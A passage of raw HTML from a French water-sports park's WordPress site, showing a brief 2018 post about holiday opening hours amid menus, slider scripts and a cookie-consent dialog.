fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/divers/" title=""><span itemprop="name">Divers</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Pierro toujours fidèle au poste!!…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-9050" class="horizontal-fancy-style post-9050 post type-post status-publish format-standard has-post-thumbnail category-divers category-8 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="12 h 52 min" href="https://www.atlanticwakepark.com/2018/10/21/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">21</span><span class="entry-year">2018</span></a></div><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20526%20394&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/10/44425117_1838611696235833_895796484203610112_n.jpg 526w" width="526" height="394"  title="44425117_1838611696235833_895796484203610112_n.jpg" alt="" /></div><div class="entry-content"><p>[ad_1]<br />
Pierro toujours fidèle au poste!! Prêt à vous recevoir de 12h à 18h, tous les jours pendant les vacances sauf les mardi et jeudi 25 octobre. A très vite sur l’eau et au soleil &#x1f600;&#x1f4a6;☀️&#x1f600;</p>
<p><a href="https://www.facebook.com/atlanticwakepark85/photos/a.736046583159022/1838611692902500/?type=3"><img class="wp_automatic_fb_img" title="" src="https://scontent-cdt1-1.xx.fbcdn.net/v/t1.0-0/q86/p526x296/44425117_1838611696235833_895796484203610112_n.jpg?_nc_cat=109&amp;_nc_ht=scontent-cdt1-1.xx&amp;oh=ef5c32054037a1a6275fb4d66f0d491a&amp;oe=5C504385" /><!--reset_images--></a> </p>
<p>[ad_2]</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/ce-soir-cest-les-vacances-de-la-toussaint-le-park-est-ouve/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Ce soir c’est les vacances de la Toussaint! Le park est ouve&#8230;</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/good-weather-good-time-atlanticwakepark-%e2%80%8d%ef%b8%8f-sudvendeeto/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">Good weather, good Time @atlanticwakepark ‍️  #sudvendeeto&#8230;</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/">Toute l’équipe vous souhaite une belle rentrée à tous!  Pour&#8230;</a><br /><time class="text-secondary" datetime="2019-09-02T08:07:34+01:00">2 septembre 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/">Soirée de fin de saison! Merci à vous tous pour votre fidéli&#8230;</a><br /><time class="text-secondary" datetime="2019-08-29T21:13:08+01:00">29 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/">(Re) découvrez Atlantic WakePark, le parc de loisirs pour to&#8230;</a><br /><time class="text-secondary" datetime="2019-08-24T07:00:00+01:00">24 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg 92w" width="92" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/">Il reste quelques places, il est encore temps de s&#8217;inscrire &#8230;</a><br /><time class="text-secondary" datetime="2019-08-23T16:30:23+01:00">23 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png 91w" width="91" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/">Hey hey hey !! 

Demain c&#8217;est vendredi, et ce vendredi c&#8217;est&#8230;</a><br /><time class="text-secondary" datetime="2019-08-22T11:00:01+01:00">22 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-159x115.jpg 159w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/">On est pas bien là?? Venez profiter de nos offres multi acti&#8230;</a><br /><time class="text-secondary" datetime="2019-08-21T08:03:03+01:00">21 août 2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f83c1cb40e',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
